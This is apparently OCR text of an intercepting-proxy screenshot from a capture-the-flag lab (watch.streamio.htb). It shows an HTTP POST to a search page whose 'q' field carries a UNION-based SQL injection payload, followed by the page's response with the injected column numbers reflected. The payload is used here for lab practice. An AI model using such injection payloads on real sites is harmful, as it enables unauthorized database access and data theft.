 Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=fast' union select 1,2,3,4,5,6;-- -
Search
0 highlights
Response
Pretty Raw Hex Render
\n
STREAMIO
Search for a movie:
Search
2
3 Watch